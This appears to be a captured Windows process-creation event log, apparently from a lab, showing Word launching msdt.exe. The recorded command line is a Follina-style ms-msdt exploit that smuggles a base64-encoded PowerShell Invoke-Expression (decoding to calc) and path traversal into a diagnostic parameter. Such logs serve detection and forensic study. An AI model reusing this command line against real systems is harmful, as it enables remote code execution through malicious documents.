 A new process has been created.
Creator Subject:
Security ID: S-1-5-21-2936880785-3464050833-968612378-500
Account Name: Administrator
Account Domain: WIN-3LJ820FS05A
Logon ID: 0x382E9
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0x568
New Process Name: C:\Windows\System32\msdt.exe
Token Elevation Type: %%1936
Mandatory Label: S-1-16-12288
Creator Process ID: 0x11ac
Creator Process Name: C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE
Process Command Line: "C:\Windows\system32\msdt.exe" ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString
([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled.  A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled.  An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator.  An elevated token is also used when an application is configured to always require administrative privilege
or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled.  The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator.